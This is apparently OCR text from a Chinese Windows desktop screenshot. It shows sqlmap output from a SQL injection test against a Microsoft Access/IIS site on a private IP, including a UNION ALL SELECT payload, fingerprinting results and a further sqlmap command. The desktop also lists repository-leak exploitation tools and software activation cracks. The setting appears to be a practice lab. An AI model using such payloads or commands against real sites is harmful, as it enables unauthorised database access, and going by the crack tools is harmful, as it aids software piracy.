 回收站
Web3.md
新建文件夹
新建 文本文
档 (7).txt
sqlmap
ct-sqlm
管理员: Windows PowerShell
Title: Generic UNION query (NULL) - 10 columns
Payload: classid=-4310 UNION ALL SELECT NULL,CHR(113)&CHR(122)&CHR(118)&CHR(107)&CHR(113)
&CHR(111)&CHR(122)&CHR(86)&CHR(110)&CHR(71)&CHR(121)&CHR(84)&CHR(110)&CHR(77)&CHR(72)&CHR(107
)&CHR(107)&CHR(79)&CHR(101)&CHR(112)&CHR(80)&CHR(106)&CHR(115)&CHR(65)&CHR(112)&CHR(87)&CHR(6
6)&CHR(103)&CHR(122)&CHR(116)&CHR(88)&CHR(72)&CHR(114)&CHR(102)&CHR(77)&CHR(108)&CHR(74)&CHR(
105)&CHR(72)&CHR(118)&CHR(120)&CHR(73)&CHR(119)&CHR(115)&CHR(116)&CHR(113)&CHR(122)&CHR(120)&
CHR(118)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[20:19:37] [INFO] testing Microsoft Access
[20:19:37] [INFO] confirming Microsoft Access
[20:19:37] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows XP or 2003
web application technology: ASP, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[20:19:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[20:19:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.126.131'
[*] ending @ 20:19:37 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.126.131:89/News.asp?classid=1" --t
18 个项目
目录
应用 目录 文档 图片 压缩 其它
SvnHack-master
GitHack-master
ds_store_exp-master
HEU_KMS_Activator_v26.0.0_Password_HEU168
Z-BlogPHP_1_7_2_3055_Tenet
jetbra
xcx
小迪
2023版JavaWeb全套资料
桌面助手
20 : 20
06月01日 星期四 癸卯•兔•四月十四
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
英
20:20
2023-06-01